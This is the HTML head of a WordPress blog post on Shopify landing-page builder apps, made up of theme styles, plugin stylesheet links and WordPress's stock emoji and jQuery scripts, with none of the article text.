

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.ecomsolid.com/shopify-landing-page-apps/
body_size: 113569
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>12+ Shopify Page Builders to Build a Stunning Landing Page &#8211; EcomSolid Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="EcomSolid Blog &raquo; Feed" href="https://blog.ecomsolid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EcomSolid Blog &raquo; Comments Feed" href="https://blog.ecomsolid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EcomSolid Blog &raquo; 12+ Shopify Page Builders to Build a Stunning Landing Page Comments Feed" href="https://blog.ecomsolid.com/shopify-landing-page-apps/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.ecomsolid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.ecomsolid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='twentig-blocks-css' href='https://blog.ecomsolid.com/wp-content/plugins/twentig/dist/style-index.css?ver=915b9d62015b866d162f' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.ecomsolid.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #9b52df;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #f2f2f2;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 25px;--wp--preset--font-size--h-6: 18.01px;--wp--preset--font-size--h-5: 24.01px;--wp--preset--font-size--h-4: 32.01px;--wp--preset--font-size--h-3: 40.01px;--wp--preset--font-size--h-2: 48.01px;--wp--preset--font-size--h-1: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.tw-mt-0{margin-top:0px!important;}.tw-mb-0{margin-bottom:0px!important;}.tw-mt-1{margin-top:5px!important;}.tw-mb-1{margin-bottom:5px!important;}.tw-mt-2{margin-top:10px!important;}.tw-mb-2{margin-bottom:10px!important;}.tw-mt-3{margin-top:15px!important;}.tw-mb-3{margin-bottom:15px!important;}.tw-mt-4{margin-top:20px!important;}.tw-mb-4{margin-bottom:20px!important;}.tw-mt-5{margin-top:30px!important;}.tw-mb-5{margin-bottom:30px!important;}.tw-mt-6{margin-top:40px!important;}.tw-mb-6{margin-bottom:40px!important;}.tw-mt-7{margin-top:50px!important;}.tw-mb-7{margin-bottom:50px!important;}.tw-mt-8{margin-top:60px!important;}.tw-mb-8{margin-bottom:60px!important;}.tw-mt-9{margin-top:80px!important;}.tw-mb-9{margin-bottom:80px!important;}.tw-mt-10{margin-top:100px!important;}.tw-mb-10{margin-bottom:100px!important;}.tw-mt-auto{margin-top:auto!important;}.tw-mb-auto{margin-bottom:auto!important;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://blog.ecomsolid.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://blog.ecomsolid.com/wp-content/uploads/elementor/css/post-22.css?ver=1679536227' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://blog.ecomsolid.com/wp-content/themes/twentytwenty/style.css?ver=2.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #9b52df; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #9b52df; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #9b52df; }.fill-children-accent,.fill-children-accent * { fill: #9b52df; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #9b52df; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"],.primary-menu .social-menu a, .footer-widgets .faux-button, .footer-widgets .wp-block-button__link, .footer-widgets input[type="submit"], #site-header ul.primary-menu li.menu-button > a, .menu-modal ul.modal-menu > li.menu-button > .ancestor-wrapper > a { background-color: #9b52df; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"],#site-header ul.primary-menu li.menu-button > a, .menu-modal ul.modal-menu > li.menu-button > .ancestor-wrapper > a { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before,body.has-header-opaque #site-header { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle,.has-header-opaque #site-header .header-inner { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a,body.has-header-opaque .site-description, body.has-header-opaque .toggle-text { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top,body.tw-header-border:not(.overlay-header) #site-header, body.tw-header-border.has-header-opaque #site-header, .tw-footer-widgets-row .footer-widgets.column-two { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://blog.ecomsolid.com/wp-content/themes/twentytwenty/print.css?ver=2.1' media='print' />
<link rel='stylesheet' id='elementor-post-4562-css' href='https://blog.ecomsolid.com/wp-content/uploads/elementor/css/post-4562.css?ver=1679536433' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://blog.ecomsolid.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-4578-css' href='https://blog.ecomsolid.com/wp-content/uploads/elementor/css/post-4578.css?ver=1679536433' media='all' />
<link rel='stylesheet' id='twentig-twentytwenty-css' href='https://blog.ecomsolid.com/wp-content/plugins/twentig/dist/css/twentytwenty/style.min.css?ver=1.5.5' media='all' />
<style id='twentig-twentytwenty-inline-css'>
 body,.entry-content,.entry-content p,.entry-content ol,.entry-content ul,.widget_text p,.widget_text ol,.widget_text ul,.widget-content .rssSummary,.comment-content p,.entry-content .wp-block-latest-posts__post-excerpt,.entry-content .wp-block-latest-posts__post-full-content,.has-drop-cap:not(:focus):first-letter{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,sans-serif}h1,h2,h3,h4,h5,h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.faux-heading,.site-title,.pagination-single a,.entry-content .wp-block-latest-posts li>a{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,sans-serif}input,textarea,select,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.primary-menu li.menu-button>a,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-style-large,.entry-content cite,.entry-content figcaption,.wp-caption-text,.entry-content .wp-caption-text,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-latest-posts,.entry-content .wp-block-latest-comments,p.comment-awaiting-moderation{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,sans-serif}table{font-size:inherit}ul.primary-menu,ul.modal-menu{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,sans-serif}h1,.heading-size-1{font-weight:700}ul.primary-menu,ul.modal-menu>li .ancestor-wrapper a{font-weight:500}body.has-header-opaque .primary-menu>li:not(.menu-button)>a,body.has-header-opaque .primary-menu>li>.icon{color:#9b52df}.footer-widgets-outer-wrapper{border-bottom:0}:root .has-subtle-background-background-color{background-color:#f2f2f2}:root .has-subtle-background-color.has-text-color{color:#f2f2f2}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://blog.ecomsolid.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.ecomsolid.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://blog.ecomsolid.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.1' id='twentytwenty-js-js' async></script>
<script src='https://blog.ecomsolid.com/wp-content/plugins/twentig/dist/js/twentig-twentytwenty.min.js?ver=1.0' id='twentig-twentytwenty-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://blog.ecomsolid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://blog.ecomsolid.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.ecomsolid.com/wp-json/wp/v2/posts/3097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.ecomsolid.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.ecomsolid.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://blog.ecomsolid.com/shopify-landing-page-apps/" />
<link rel='shortlink' href='https://blog.ecomsolid.com/?p=3097' />
<link rel="alternate" type="application/json+oembed" href="https://blog.ecomsolid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.ecomsolid.com%2Fshopify-landing-page-apps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.ecomsolid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.ecomsolid.com%2Fshopify-landing-page-apps%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name='ir-site-verification-token' value='157815724'>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-EcomSolid-Mark-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-EcomSolid-Mark-1-192x192.png" sizes="192x192" />
